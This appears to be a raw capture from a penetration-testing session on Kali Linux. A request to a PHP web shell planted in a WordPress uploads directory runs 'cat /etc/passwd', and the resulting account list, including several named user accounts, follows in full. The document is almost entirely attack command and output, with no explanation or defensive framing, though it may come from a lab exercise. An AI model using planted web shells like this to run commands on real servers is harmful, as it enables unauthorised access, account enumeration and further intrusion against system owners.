 192.168.1.17/backup_wordpress/wp-content/uploads/2025/05/revsh.php?cmd= cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
saned:x:114:123::/home/saned:/bin/false
abatchy:x:1000:1000:abatchy,,,:/home/abatchy:/bin/bash
mysql:x:115:125:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:116:126:ftp daemon,,,:/srv/ftp:/bin/false
john:x:1001:1001:,,,:/home/john:/bin/bash
mai:x:1002:1002:,,,:/home/mai:/bin/bash
anne:x:1003:1003:,,,:/home/anne:/bin/bash
doomguy:x:1004:1004:,,,:/home/doomguy:/bin/bash
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin